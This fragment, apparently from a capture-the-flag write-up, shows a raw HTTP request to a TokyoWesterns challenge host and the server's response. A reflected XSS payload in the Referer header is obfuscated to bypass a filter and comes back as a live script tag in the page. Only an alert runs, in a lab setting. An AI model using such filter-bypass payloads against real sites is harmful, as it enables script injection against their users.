 GET /refresh HTTP/1.1
Host: css.chal.ctf.westerns.tokyo
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://css.chal.ctf.westerns.tokyo/"><scriona=pt>alert('xss')</scripona=t
><"
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Connection: close
Content-Length: 248
<!doctype html>
<html>
<meta http-equiv="refresh"
content="0;URL=http://css.chal.ctf.westerns.tokyo/"><script>alert('xss')
</script><"">
<head>
<title>refresh</title>
</head>
<body>
<p>
refreshing